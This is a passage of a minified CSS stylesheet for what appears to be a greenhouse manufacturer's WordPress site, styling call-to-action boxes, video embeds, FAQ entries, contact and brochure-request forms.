#ac9c7a}.product-range-cta.yellow-light{border-top:20px solid #fdffd8}.request-brochure-cta{display:block;margin:1.5rem 0;max-width:300px;max-width:18.75rem;text-align:center}@media screen and (min-width:1020px){.request-brochure-cta{float:right;max-width:300px;width:100%}}.call-us-cta{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.call-us-cta{float:right;max-width:300px;width:100%}}.call-us-cta>div,.call-us-cta>span{width:100%}.call-us-cta span{font-weight:600}.call-us-cta.xlarge .text-small{font-size:14px;font-size:.875rem;letter-spacing:1px}.call-us-cta.xlarge .text-medium{font-size:21px;font-size:1.3125rem;font-weight:600}.call-us-cta.xlarge .text-large{font-size:32px;font-size:2rem;font-weight:600}.call-us-cta.large .text-small{font-size:12px;font-size:.75rem;letter-spacing:1px}.call-us-cta.large .text-medium{font-size:16px;font-size:1rem;font-weight:600}.call-us-cta.large .text-large{font-size:20px;font-size:1.25rem;font-weight:600}.submit-testimonial-cta{display:block;margin:1.5rem 0;text-align:center}@media screen and (min-width:1020px){.submit-testimonial-cta{float:right;max-width:300px;width:100%}}.submit-testimonial-cta .intro{margin-top:0;font-weight:600}.submit-testimonial-cta .desc{margin-bottom:1rem}.submit-testimonial-cta .button{margin-top:1rem}.about-links-cta,.greenhouse-galleries-cta,.photo-cta{display:block;text-decoration:none}.about-links-cta img,.greenhouse-galleries-cta img,.photo-cta img{display:block}.about-links-cta:active .button,.about-links-cta:focus .button,.about-links-cta:hover .button,.greenhouse-galleries-cta:active .button,.greenhouse-galleries-cta:focus .button,.greenhouse-galleries-cta:hover .button,.photo-cta:active .button,.photo-cta:focus .button,.photo-cta:hover .button{background-color:#1d1d1b;color:#b1bf9e}.about-links-cta .button,.greenhouse-galleries-cta .button,.photo-cta .button{display:block;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out}.about-links-cta{margin-left:auto;margin-right:auto}@media screen and (min-width:1020px){.about-links-cta{max-width:380px;max-width:23.75rem}}.greenhouse-galleries-cta{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.greenhouse-galleries-cta{float:right;max-width:300px;width:100%}}.req-cb-form-cta{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.req-cb-form-cta{float:right;max-width:300px;width:100%}}.photo-boxel-cta,.photo-roundel-cta{background-position:50%;background-size:cover;display:block;position:relative}.photo-boxel-cta .boxel,.photo-boxel-cta .roundel,.photo-roundel-cta .boxel,.photo-roundel-cta .roundel{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border:none}.photo-boxel-cta p,.photo-roundel-cta p{line-height:100%;text-align:center;text-transform:uppercase}.photo-boxel-cta .text-medium,.photo-roundel-cta .text-medium{font-size:16px;font-size:1rem;letter-spacing:3px}.photo-boxel-cta .text-small,.photo-roundel-cta .text-small{font-size:10px;font-size:.625rem;letter-spacing:1px}.photo-boxel-cta .text-small:last-child,.photo-roundel-cta .text-small:last-child{margin-bottom:0}.photo-boxel-cta .text-small a,.photo-roundel-cta .text-small a{color:#1d1d1b;text-decoration:none}.photo-boxel-cta .text-large,.photo-roundel-cta .text-large{font-size:21px;font-size:1.3125rem;letter-spacing:3px;margin:.625rem 0}.photo-boxel-cta .text-large,.photo-boxel-cta .text-medium,.photo-boxel-cta .text-small a,.photo-boxel-cta .text-small span,.photo-roundel-cta .text-large,.photo-roundel-cta .text-medium,.photo-roundel-cta .text-small a,.photo-roundel-cta .text-small span{font-weight:600}.photo-roundel-cta .roundel.large{height:160px;height:10rem;width:160px;width:10rem}@media screen and (min-width:480px){.photo-roundel-cta .roundel.large{height:220px;height:13.75rem;width:220px;width:13.75rem}}@media screen and (min-width:768px){.photo-roundel-cta .roundel.large{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1020px){.photo-roundel-cta .roundel.large{height:220px;height:13.75rem;width:220px;width:13.75rem}}.photo-roundel-cta .text-small{font-size:12px;font-size:.75rem;line-height:1.5;padding:0 2rem}@media screen and (min-width:1020px){.photo-roundel-cta .text-small{font-size:10px;font-size:.625rem}}.photo-roundel-cta .text-medium{font-size:14px;font-size:.875rem}@media screen and (min-width:1020px){.photo-roundel-cta .text-medium{font-size:16px;font-size:1rem}}.photo-roundel-cta .text-large{font-size:18px;font-size:1.125rem;letter-spacing:2px}@media screen and (min-width:1020px){.photo-roundel-cta .text-large{font-size:21px;font-size:1.3125rem;letter-spacing:3px}}.photo-boxel-cta .boxel{height:160px;height:10rem;width:160px;width:10rem}@media screen and (min-width:480px){.photo-boxel-cta .boxel{height:180px;height:11.25rem;width:180px;width:11.25rem}}@media screen and (min-width:768px){.photo-boxel-cta .boxel{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1020px){.photo-boxel-cta .boxel{height:180px;height:11.25rem;width:180px;width:11.25rem}}.photo-boxel-cta p{font-size:16px;font-size:1rem;font-weight:600;line-height:1.5}a.author-roundel-cta{height:140px;height:8.75rem;display:block;margin:1.5rem auto 0;width:140px;width:8.75rem}@media screen and (min-width:1020px){a.author-roundel-cta{margin:0 auto;float:right}}a.author-roundel-cta:active,a.author-roundel-cta:focus,a.author-roundel-cta:hover{background-color:#1d1d1b;color:#b1bf9e}a.author-roundel-cta .text-medium{display:block;font-size:16px;font-size:1rem;letter-spacing:3px;line-height:1.5}.homepage-footer-ctas,.product-contact-ctas,.product-footer-ctas,.product-range-footer-ctas{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.homepage-footer-ctas,.product-contact-ctas,.product-footer-ctas,.product-range-footer-ctas{max-width:none}}.front-page-cta,.product-category-range-cta,.product-related-range-cta{margin-top:2rem}@media screen and (min-width:768px){.front-page-cta,.product-category-range-cta,.product-related-range-cta{margin-top:0}}.front-page-cta.photo-roundel-cta,.product-category-range-cta.photo-roundel-cta,.product-related-range-cta.photo-roundel-cta{min-height:243px;min-height:15.1875rem}@media screen and (min-width:480px){.front-page-cta.photo-roundel-cta,.product-category-range-cta.photo-roundel-cta,.product-related-range-cta.photo-roundel-cta{min-height:343px;min-height:21.4375rem}}@media screen and (min-width:1020px){.front-page-cta.photo-roundel-cta,.product-category-range-cta.photo-roundel-cta,.product-related-range-cta.photo-roundel-cta{min-height:0}}.call-us-cta-inline,.request-cta-inline{display:block;text-align:center}@media screen and (min-width:768px){.call-us-cta-inline,.request-cta-inline{display:none}}.slug-greenhouse-power-calculator .call-us-cta-inline,.slug-greenhouse-power-calculator .request-cta-inline{margin-left:auto;margin-right:auto;width:100%;display:block}@media screen and (min-width:480px){.slug-greenhouse-power-calculator .call-us-cta-inline,.slug-greenhouse-power-calculator .request-cta-inline{max-width:75%}}@media screen and (min-width:1020px){.slug-greenhouse-power-calculator .call-us-cta-inline,.slug-greenhouse-power-calculator .request-cta-inline{max-width:none;display:none}}.call-us-cta-inline{background-color:#f5f5f5;background-color:#fff;padding:2.25rem 1.5rem}.call-us-cta-inline a:not(.button){color:#1d1d1b;text-decoration:none}.call-us-cta-inline .roundel>div,.call-us-cta-inline .roundel>span{display:block;margin:0 auto;width:100%}.call-us-cta-inline .roundel div>span{display:block;line-height:1.5}.call-us-cta-inline .roundel span span{font-weight:600}.call-us-cta-inline .roundel .text-small{font-size:12px;font-size:.75rem;letter-spacing:1px}.call-us-cta-inline .roundel .text-medium{font-size:16px;font-size:1rem;letter-spacing:3px}.call-us-cta-inline .roundel .text-large{font-size:20px;font-size:1.25rem;letter-spacing:5px;font-weight:600}.request-cta-inline{background-color:#f5f5f5;padding:3rem 2rem}.request-cta-inline a:not(.button){color:#1d1d1b;text-decoration:none}.responsive-embed{height:0;margin:1.5rem 0;padding-top:75%;position:relative;overflow:hidden}@media screen and (min-width:480px){.responsive-embed{padding-top:56.25%}}.responsive-embed>div,.responsive-embed>iframe,.responsive-embed>img,.responsive-embed>object{bottom:0;height:100%!important;left:0;margin:0 auto;position:absolute;right:0;top:0;width:100%!important}.responsive-embed iframe,.responsive-embed object{border:0}.video-embed-container{max-width:none}.video-embed{height:0;padding-top:75%;position:relative;overflow:hidden;background-color:#1d1d1b;border:10px solid #f5f5f5;margin:2.5rem 0;z-index:10}@media screen and (min-width:480px){.video-embed{padding-top:56.25%}}.video-embed>div,.video-embed>iframe,.video-embed>img,.video-embed>object{bottom:0;height:100%!important;left:0;margin:0 auto;position:absolute;right:0;top:0;width:100%!important}.video-embed iframe,.video-embed object{border:0}@media screen and (min-width:1020px){.video-embed{margin:4rem 0}}.video-embed iframe{margin-top:0}.video-embed .overlay{background-color:#1d1d1b;opacity:.25;z-index:11}.video-embed .content-wrap{padding:1rem;z-index:12}.video-embed .content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;top:55%;width:95%}@media screen and (min-width:480px){.video-embed .content{width:80%}}.video-embed p{color:#fff;margin:.3125rem 0}.video-embed p:not(.play-link){font-size:16px;font-size:1rem;font-weight:600;letter-spacing:2px;line-height:1.5;text-transform:uppercase}@media screen and (min-width:480px){.video-embed p:not(.play-link){letter-spacing:5px}}@media screen and (min-width:768px){.video-embed p:not(.play-link){font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.video-embed p:not(.play-link){font-size:24px;font-size:1.5rem}}.video-embed .play-button{background-color:#fff;border:none;border-radius:100%;display:block;height:60px;height:3.75rem;margin:0 auto 1rem;position:relative;width:60px;width:3.75rem}@media screen and (min-width:768px){.video-embed .play-button{height:80px;height:5rem;margin:0 auto 2rem;width:80px;width:5rem}}.video-embed .play-button:active,.video-embed .play-button:focus,.video-embed .play-button:hover{background-color:#1d1d1b}.video-embed .play-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-color:transparent transparent transparent #b1bf9e;border-style:solid;border-width:12px 0 12px 20px;display:block;height:0;left:55%;width:0}@media screen and (min-width:768px){.video-embed .play-icon{border-width:18px 0 18px 30px}}.video-embed .play-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#fff;display:none;font-size:16px;font-size:1rem;letter-spacing:2px}@media screen and (min-width:480px){.video-embed .play-link{display:block}}@media screen and (min-width:768px){.video-embed .play-link{font-size:20px;font-size:1.25rem}}.video-embed .play-link:active,.video-embed .play-link:focus,.video-embed .play-link:hover{color:#b1bf9e}.faq-categories-intro,.faq-categories-title,.faq-intro-text{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.faq-categories-intro,.faq-categories-title,.faq-intro-text{max-width:75%}}@media screen and (min-width:1020px){.faq-categories-intro,.faq-categories-title,.faq-intro-text{max-width:none}}.faq-category-links{list-style:none;padding:0;max-width:85%;margin:2.5rem auto}@media screen and (min-width:768px){.faq-category-links{max-width:none}}.faq-category-links a{display:block;margin:1.5rem auto;padding-bottom:1.75rem;padding-top:1.75rem}@media screen and (min-width:768px){.faq-category-links a{max-width:75%}}@media screen and (min-width:1020px){.faq-category-links a{margin:1.5rem 0}}.faq-category{margin-bottom:7rem}article+.faq-category{margin-top:5rem}@media screen and (min-width:1020px){article+.faq-category{margin-top:0}}.faq-category-title{max-width:85%;font-size:18px;font-size:1.125rem;line-height:1.5;margin:0 auto 3rem;text-align:center}@media screen and (min-width:480px){.faq-category-title{max-width:75%}}@media screen and (min-width:1020px){.faq-category-title{max-width:none}}@media screen and (min-width:480px){.faq-category-title{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.faq-category-title{margin-bottom:1.5rem;text-align:left}}.faq-submit-question-cta{display:block;margin-bottom:2.5rem;margin-left:auto;margin-right:auto}@media screen and (min-width:480px){.faq-submit-question-cta{display:inline-block}}.faq-item{margin-bottom:4rem;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width:480px){.faq-item{margin-left:auto;margin-right:auto}}.faq-item-question{background-color:#f5f5f5;padding:2rem}.faq-item-question li,.faq-item-question p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-question a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.faq-item-question{background-color:#f5f5f5;padding:1.5rem 1rem}.faq-item-question li,.faq-item-question p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-question a:not(.button){color:#1d1d1b;text-decoration:none}}.faq-item-title{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:18px;font-size:1.125rem;font-weight:400;letter-spacing:0;line-height:1.75;margin:0;text-align:left;text-transform:none}@media screen and (min-width:1020px){.faq-item-title{font-size:20px;font-size:1.25rem}}.faq-item-title a:active,.faq-item-title a:focus,.faq-item-title a:hover{color:#b1bf9e}.faq-item-content{padding:0}.faq-item-answer{background-color:#f5f5f5;background-color:#e7e9dc;padding:2rem}.faq-item-answer li,.faq-item-answer p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-answer a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.faq-item-answer{background-color:#f5f5f5;background-color:#e7e9dc;padding:1rem}.faq-item-answer li,.faq-item-answer p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.faq-item-answer a:not(.button){color:#1d1d1b;text-decoration:none}}.faq-item-answer p{font-size:16px;font-size:1rem;line-height:1.75;margin-bottom:0}@media screen and (min-width:1020px){.faq-item-answer p{font-size:20px;font-size:1.25rem}}.faq-item-answer p:first-child{margin-top:0}.faq-item-answer a{font-weight:600}.faq-item-answer .faq-item-categories{margin:2rem 0 0}.faq-item-categories span{display:block;font-weight:600;letter-spacing:3px;text-transform:uppercase}@media screen and (min-width:768px){.faq-item-categories span{display:inline}}.faq-item-categories a.category{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#1d1d1b;font-weight:400;padding-right:.625rem}@media screen and (min-width:1020px){.faq-item-answer,.faq-item-question{padding-left:1.5rem;padding-right:1.5rem}}.faq-item-answer .faq-item-helpful{margin:2rem 0 0}.faq-item-helpful .label{font-weight:600}.faq-item-helpful .star{background:0 0;border:none;color:#1d1d1b;font-size:24px;font-size:1.5rem;vertical-align:-2px}.faq-item-helpful .star.active,.faq-item-helpful .star:hover{position:relative}.faq-item-helpful .star.active .icon:before,.faq-item-helpful .star:hover .icon:before{content:"\2605";color:#1d1d1b;position:absolute;left:6px;top:2px}.faq-item-helpful .star.active .icon:after,.faq-item-helpful .star:hover .icon:after{content:"\2606";color:#1d1d1b;position:absolute;left:6px;top:2px}@-moz-document url-prefix(){.faq-item-helpful .star.active .icon:after,.faq-item-helpful .star.active .icon:before,.faq-item-helpful .star:hover .icon:after,.faq-item-helpful .star:hover .icon:before{top:0}}[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=url]{min-height:40px}[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=url],textarea{background-color:#fff;border:none;color:#1d1d1b;margin:0;max-width:100%;padding:.3125rem 1.25rem;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;width:100%}[type=email]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=url]:focus,textarea:focus{background-color:#fdffd8;border-color:none;color:none}[type=file]{font-size:16px;font-size:1rem;line-height:100%}.select2-selection,[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=url],label,select,textarea{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}select{height:40px;height:2.5rem;padding:.3125rem 1.25rem}.select2-selection,select{border:none;color:#1d1d1b}textarea{height:130px;height:8.125rem;padding:1.25rem}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}[type=button],[type=reset],[type=submit]{border:0;border-radius:0;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-webkit-appearance:none}input::-webkit-input-placeholder{color:#7e7e7e;opacity:1}input:focus::-webkit-input-placeholder{color:transparent}input::-moz-placeholder{color:#7e7e7e;opacity:1}input:focus::-moz-placeholder{color:transparent}input:-ms-input-placeholder{color:#7e7e7e;opacity:1}input:focus:-ms-input-placeholder{color:transparent}input::-webkit-input-placeholder{color:#7e7e7e;opacity:1}input::-moz-placeholder{color:#7e7e7e;opacity:1}input:-ms-input-placeholder{color:#7e7e7e;opacity:1}input::-ms-input-placeholder{color:#7e7e7e;opacity:1}input::placeholder{color:#7e7e7e;opacity:1}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input:focus::-ms-input-placeholder{color:transparent}input:focus::placeholder{color:transparent}textarea::-webkit-input-placeholder{color:#7e7e7e;opacity:1}textarea:focus::-webkit-input-placeholder{color:transparent}textarea::-moz-placeholder{color:#7e7e7e;opacity:1}textarea:focus::-moz-placeholder{color:transparent}textarea:-ms-input-placeholder{color:#7e7e7e;opacity:1}textarea:focus:-ms-input-placeholder{color:transparent}textarea::-webkit-input-placeholder{color:#7e7e7e;opacity:1}textarea::-moz-placeholder{color:#7e7e7e;opacity:1}textarea:-ms-input-placeholder{color:#7e7e7e;opacity:1}textarea::-ms-input-placeholder{color:#7e7e7e;opacity:1}textarea::placeholder{color:#7e7e7e;opacity:1}textarea:focus::-webkit-input-placeholder{color:transparent}textarea:focus::-moz-placeholder{color:transparent}textarea:focus:-ms-input-placeholder{color:transparent}textarea:focus::-ms-input-placeholder{color:transparent}textarea:focus::placeholder{color:transparent}.select2{background-color:#fff;padding:.3125rem 1.25rem}.select2>.selection{display:block}.select2-container{max-width:100%;width:100%!important}.select2-results__option,.select2-search--dropdown{font-size:16px;font-size:1rem}.select2-search--dropdown{display:none}.select2-results__option{padding:.3125rem 1.25rem}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#ececec;color:#1d1d1b}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#d6d6d6}.select2-container--default .select2-results__options[aria-expanded=true]{padding-top:.25rem}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#7e7e7e #7e7e7e transparent transparent;border-style:solid;border-width:1px 1px 0 0;display:inline-block;height:10px;height:.625rem;left:.15em;position:relative;top:6px;top:.375rem;-webkit-transform:rotate(135deg);transform:rotate(135deg);vertical-align:top;width:10px;width:.625rem}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:#7e7e7e #7e7e7e transparent transparent;border-width:1px 1px 0 0}.wpcf7 .ajax-loader{display:none}.wpcf7-checkbox label{display:block}.wpcf7-submit{line-height:100%}.wpcf7-form-control-wrap{display:block;position:relative}.screen-reader-response{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-response.focusable:active,.screen-reader-response.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.screen-reader-response,.wpcf7-not-valid-tip,.wpcf7-validation-errors{clear:both;color:red;font-size:12px;font-weight:600;letter-spacing:1px;line-height:1.5;text-transform:uppercase}.wpcf7-not-valid-tip{left:0;padding:.1875rem .375rem;position:absolute;top:0}.wpcf7-response-output{*zoom:1;color:#111;margin-top:1.5rem;padding:1rem;z-index:50}.wpcf7-response-output:after,.wpcf7-response-output:before{content:" ";display:table}.wpcf7-response-output:after{clear:both}.wpcf7-validation-errors{background-color:red}.wpcf7-mail-sent-ok{background-color:#080}.wpcf7-display-none{display:none}.form-field-container{margin:1.5rem 0;overflow:hidden}.form-field-container.first{margin-top:.625rem}.form-field-container.last{margin-bottom:0}.form-field-container label{margin-bottom:.625rem;padding:.3125rem 0}@media screen and (min-width:600px){.form-field-container label{margin-bottom:0}}.form-field-container>span,.form-field-container label:not(.sr-only){width:100%}@media screen and (min-width:600px){.form-field-container>span,.form-field-container label:not(.sr-only){float:left}}@media screen and (min-width:600px){.form-field-container.quarter label:not(.sr-only){width:25%}.form-field-container.quarter>span{width:75%}.form-field-container.third label:not(.sr-only){width:33.3333%}.form-field-container.third>span{width:66.6666%}.form-field-container.half label:not(.sr-only){width:55%}.form-field-container.half>span{width:45%}.form-field-container.full>span,.form-field-container.full label:not(.sr-only){width:100%}}.form-cta .contact-us-form-content,.submit-question-content{overflow:hidden}.form-cta .contact-us-form-content .contact-form-full,.submit-question-content .contact-form-full{padding:0 1rem 1rem}.form-cta .contact-us-form-content .contact-form-full label,.submit-question-content .contact-form-full label{display:block;margin-bottom:.625rem}.form-cta .contact-us-form-content input.wpcf7-submit,.submit-question-content input.wpcf7-submit{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;margin:1rem 0;text-decoration:none;white-space:normal;display:inline-block}.form-cta .contact-us-form-content input.wpcf7-submit,.form-cta .contact-us-form-content input.wpcf7-submit a,.form-cta .contact-us-form-content input.wpcf7-submit h1,.form-cta .contact-us-form-content input.wpcf7-submit h2,.form-cta .contact-us-form-content input.wpcf7-submit h3,.form-cta .contact-us-form-content input.wpcf7-submit h4,.form-cta .contact-us-form-content input.wpcf7-submit h5,.form-cta .contact-us-form-content input.wpcf7-submit h6,.form-cta .contact-us-form-content input.wpcf7-submit p,.submit-question-content input.wpcf7-submit,.submit-question-content input.wpcf7-submit a,.submit-question-content input.wpcf7-submit h1,.submit-question-content input.wpcf7-submit h2,.submit-question-content input.wpcf7-submit h3,.submit-question-content input.wpcf7-submit h4,.submit-question-content input.wpcf7-submit h5,.submit-question-content input.wpcf7-submit h6,.submit-question-content input.wpcf7-submit p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.form-cta .contact-us-form-content input.wpcf7-submit:active,.form-cta .contact-us-form-content input.wpcf7-submit:focus,.form-cta .contact-us-form-content input.wpcf7-submit:hover,.submit-question-content input.wpcf7-submit:active,.submit-question-content input.wpcf7-submit:focus,.submit-question-content input.wpcf7-submit:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.form-cta .contact-us-form-content label{font-size:14px;font-size:.875rem;padding:.5625rem 0}@media screen and (min-width:768px){.form-cta .contact-us-form-content input.wpcf7-submit{margin:.25rem 0 0 25%!important;width:auto}}.submit-question{width:100%;margin-bottom:5rem;margin-left:-.625rem;margin-right:-.625rem;text-align:center;width:auto}@media screen and (min-width:480px){.submit-question{max-width:75%}}@media screen and (min-width:1020px){.submit-question{max-width:none}}@media screen and (min-width:480px){.submit-question{margin-left:auto;margin-right:auto}}.submit-question input[type=submit]{padding-left:2rem;padding-right:2rem}@media screen and (min-width:768px){.submit-question input[type=submit]{float:right}}.submit-question .full{margin-top:0}.submit-question .wpcf7-response-output{margin:0 1rem}span.submit-question-cat{margin:1rem 0 2.5rem;text-align:center}@media screen and (min-width:768px){span.submit-question-cat{bottom:0;left:0;margin:0;position:absolute;text-align:left;width:100%}}span.submit-question-cat .select2-container{width:100%!important}.submit-question-content{background-color:#f5f5f5;padding:3rem 2rem}.submit-question-content li,.submit-question-content p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.submit-question-content a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.submit-question-content{background-color:#f5f5f5;padding:2.25rem 1.5rem}.submit-question-content li,.submit-question-content p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.submit-question-content a:not(.button){color:#1d1d1b;text-decoration:none}}.form-section{padding:2rem 0}@media screen and (min-width:1020px){.form-section{padding:0 0 3rem;max-width:85%;padding:2rem 0 3rem}}@media screen and (min-width:768px){.form-section.half{padding-bottom:0}}@media screen and (min-width:1020px){.form-section.half{padding-bottom:3rem;width:50%}}@media screen and (min-width:600px){.form-section .mobile-only{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-section .mobile-only.focusable:active,.form-section .mobile-only.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input::-webkit-input-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input::-moz-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input:-ms-input-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input::-ms-input-placeholder{opacity:0}.form-section .wpcf7-form-control-wrap input::placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input::-webkit-input-placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input::-moz-placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input:-ms-input-placeholder{opacity:0}}@media screen and (max-width:599px){.form-section .wpcf7-form-control-wrap input:-moz-placeholder{opacity:0}}.form-advisory{margin-bottom:2rem}@media screen and (min-width:1020px){.form-advisory{width:70%}}.form-section-title{font-weight:600;margin:2rem 0}.form-section-number .roundel{background-color:#b1bf9e;border:none;font-size:16px;font-size:1rem;font-weight:600;line-height:40px}.request-callback-container,.send-testimonial-container{background-color:#f5f5f5;padding:1rem;width:100%;margin:2rem -.625rem 0;width:auto}.request-callback-container li,.request-callback-container p,.send-testimonial-container li,.send-testimonial-container p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-callback-container a:not(.button),.send-testimonial-container a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.request-callback-container,.send-testimonial-container{max-width:75%}}@media screen and (min-width:1020px){.request-callback-container,.send-testimonial-container{max-width:none}}@media screen and (min-width:480px){.request-callback-container,.send-testimonial-container{margin:2rem auto 0}}@media screen and (min-width:1020px){.request-callback-container,.send-testimonial-container{max-width:500px;max-width:31.25rem;margin:2rem 0 0}}.request-brochure{background-color:#f5f5f5;padding:1rem;margin:2rem -.625rem 0;width:auto}.request-brochure li,.request-brochure p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-brochure a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.request-brochure{margin:2rem 0 0;width:100%}}@media screen and (min-width:768px){.request-brochure{background-color:#f5f5f5;padding:5rem}.request-brochure li,.request-brochure p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-brochure a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:1020px){.request-brochure{background-color:#f5f5f5;padding:1rem}.request-brochure li,.request-brochure p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.request-brochure a:not(.button){color:#1d1d1b;text-decoration:none}}.request-brochure .button{background-color:#b1bf9e;text-align:center;padding:1.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.request-brochure .button,.request-brochure .button a,.request-brochure .button h1,.request-brochure .button h2,.request-brochure .button h3,.request-brochure .button h4,.request-brochure .button h5,.request-brochure .button h6,.request-brochure .button p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.request-brochure .button:active,.request-brochure .button:focus,.request-brochure .button:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}@media screen and (min-width:480px){.request-brochure .button{display:inline-block;width:auto}}.request-brochure textarea{height:300px;height:18.75rem}@media screen and (min-width:768px){.request-brochure textarea{height:225px;height:14.0625rem}}@media screen and (min-width:1020px){.request-brochure textarea{height:150px;height:9.375rem}}.req-brochure-address textarea{height:98px;height:6.125rem}@media screen and (min-width:1020px){.req-brochure-comments{width:85%}}.req-brochure-ranges{margin-bottom:1rem}.req-brochure-ranges label{margin-top:2.625rem}.req-brochure-ranges .first label{margin-top:.625rem}.req-brochure-ranges .iradio_minimal-green{margin-right:.5rem}.contact-us-form textarea{height:220px;height:13.75rem}.contact-us-form .masthead h4{font-size:20px;font-size:1.25rem}.contact-us-form-cta{display:none}@media screen and (min-width:1020px){.contact-us-form-cta{display:block}}.contact-us-form-cta .masthead h4{font-size:18px;font-size:1.125rem;letter-spacing:5px}.contact-us-form-cta .quarter{width:100%}.contact-us-form-cta .quarter label{float:none;width:100%}@media screen and (min-width:768px){.contact-us-form-cta .quarter label{float:left;width:25%}}.contact-us-form-cta .quarter span{float:none;width:100%}@media screen and (min-width:768px){.contact-us-form-cta .quarter span{float:left;width:75%}}.guide{margin:3rem 0}.guide-sections img{width:100%}.guide-sections .slick-dots{position:absolute;right:24px;right:1.5rem;top:28px;top:1.75rem}.guide-section-title{line-height:1.25;margin:2rem 0 1rem}.guide-section-content p:first-child{margin-top:0}.guide-section-caption{background-color:#f5f5f5;padding:1.5rem}.guide-section-caption li,.guide-section-caption p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.guide-section-caption a:not(.button){color:#1d1d1b;text-decoration:none}.guide-section-caption p{font-size:20px;font-size:1.25rem;margin:0;max-width:60%;text-transform:uppercase}.hartley-colours{background-color:#f5f5f5;padding:1.5rem;margin:2rem 0;position:relative}.hartley-colours a:not(.button){color:#1d1d1b;text-decoration:none}.hartley-colours-title{font-size:16px;font-size:1rem;font-weight:400;letter-spacing:3px}@media screen and (min-width:480px){.hartley-colours-title{font-size:18px;font-size:1.125rem}}@media screen and (min-width:768px){.hartley-colours-title{font-size:20px;font-size:1.25rem;letter-spacing:5px}}.hartley-colours .hartley-colours-title{margin:0 auto;max-width:none}@media screen and (min-width:480px){.hartley-colours .hartley-colours-title{max-width:90%}}@media screen and (min-width:768px){.hartley-colours .hartley-colours-title{max-width:none;margin-bottom:1.5rem}}@media screen and (min-width:1020px){.hartley-colours .hartley-colours-title{margin:0 0 